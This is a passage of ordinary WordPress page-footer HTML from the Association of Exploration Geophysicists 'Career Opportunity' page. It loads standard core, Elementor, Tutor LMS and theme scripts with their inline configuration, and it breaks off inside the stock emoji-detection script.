<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/embedpress/assets/js/ads.js?ver=3.9.12" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.12" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://aegind.org/wp-admin/admin-ajax.php","home_url":"https://aegind.org","site_title":"Association of Exploration Geophysicists","base_path":"/","tutor_url":"https://aegind.org/wp-content/plugins/tutor/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"efd36fe6a3","loading_icon_url":"https://aegind.org/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://aegind.org/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/course-bundle/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/social-login/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/content-drip/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-multi-instructors/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-assignments/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-course-preview/thumbnail.png"},{"name":"Tutor Course Attachments","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-course-attachments/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/google-meet/thumbnail.png"},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-report/thumbnail.png"},{"name":"Email","description":"Send email on various tutor events","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-email/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/calendar/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-notifications/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/google-classroom/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-zoom/thumbnail.png"},{"name":"Quiz Export/Import","description":"Save time by exporting/importing quiz data with easy options.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/quiz-import-export/thumbnail.png"},{"name":"Enrollment","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/enrollments/thumbnail.png"},{"name":"Tutor Certificate","description":"Students will be able to download a certificate after course completion.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-certificate/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/gradebook/thumbnail.png"},{"name":"Tutor Prerequisites","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-prerequisites/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/buddypress/thumbnail.png"},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/wc-subscriptions/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/pmpro/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/restrict-content-pro/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-weglot/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-wpml/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://aegind.org/wp-admin/admin.php?page=tutor","course_post_type":"courses"};
//# sourceURL=tutor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=2.6.2" id="tutor-script-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-admin/js/editor.min.js?ver=6.9" id="editor-js"></script>
<script type="text/javascript" id="editor-js-after">
/* <![CDATA[ */
window.wp.oldEditor = window.wp.editor;
//# sourceURL=editor-js-after
/* ]]> */
</script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
//# sourceURL=quicktags-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" id="common-js-extra">
/* <![CDATA[ */
var bulkActionObserverIds = {"bulk_action":"action","changeit":"new_role"};
//# sourceURL=common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-admin/js/common.min.js?ver=6.9" id="common-js"></script>
<script type="text/javascript" id="wplink-js-extra">
/* <![CDATA[ */
var wpLinkL10n = {"title":"Insert/edit link","update":"Update","save":"Add Link","noTitle":"(no title)","noMatchesFound":"No results found.","linkSelected":"Link selected.","linkInserted":"Link inserted.","minInputLength":"3"};
//# sourceURL=wplink-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/wplink.min.js?ver=6.9" id="wplink-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://aegind.org/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/tutor/assets/packages/SocialShare/SocialShare.min.js?ver=2.6.2" id="tutor-social-share-js"></script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://aegind.org/wp-admin/admin-ajax.php","home_url":"https://aegind.org","site_title":"Association of Exploration Geophysicists","base_path":"/","tutor_url":"https://aegind.org/wp-content/plugins/tutor/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"efd36fe6a3","loading_icon_url":"https://aegind.org/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://aegind.org/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/course-bundle/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/social-login/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/content-drip/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-multi-instructors/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-assignments/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-course-preview/thumbnail.png"},{"name":"Tutor Course Attachments","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-course-attachments/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/google-meet/thumbnail.png"},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-report/thumbnail.png"},{"name":"Email","description":"Send email on various tutor events","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-email/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/calendar/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-notifications/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/google-classroom/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-zoom/thumbnail.png"},{"name":"Quiz Export/Import","description":"Save time by exporting/importing quiz data with easy options.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/quiz-import-export/thumbnail.png"},{"name":"Enrollment","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/enrollments/thumbnail.png"},{"name":"Tutor Certificate","description":"Students will be able to download a certificate after course completion.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-certificate/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/gradebook/thumbnail.png"},{"name":"Tutor Prerequisites","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-prerequisites/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/buddypress/thumbnail.png"},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/wc-subscriptions/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/pmpro/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/restrict-content-pro/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-weglot/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-wpml/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://aegind.org/wp-admin/admin.php?page=tutor","course_post_type":"courses"};
//# sourceURL=tutor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=2.6.2" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/echooling-elements/assets/js/headding-title.js?ver=201513434" id="headding-title-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/echooling-elements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/echooling-elements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/slick.min.js?ver=20151215" id="slick-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/isotope-echooling.js?ver=20151215" id="isotope-echooling-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/classie.js?ver=201513434" id="echooling-classie-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/mobilemenu.js?ver=201513434" id="echooling-mobilemenu-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/main.js?ver=201513434" id="echooling-main-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.75" id="dflip-script-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aegind.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf4vRYpAAAAACIAXCE2xkJWDjisvEf0FxaRsz2s&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf4vRYpAAAAACIAXCE2xkJWDjisvEf0FxaRsz2s","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://aegind.org/wp-admin/admin-ajax.php","nonce":"d6f123558b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://aegind.org/rtelements_pro/career-opportunity/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.11" id="eael-general-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aegind.org\/wp-admin\/admin-ajax.php","nonce":"9ce4c5357e","urls":{"assets":"https:\/\/aegind.org\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/aegind.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aegind.org\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/aegind.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4689,"title":"Career%20Opportunity%20-%20Association%20of%20Exploration%20Geophysicists","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.6" id="animate-circle-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.6" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7.2" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aegind.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof 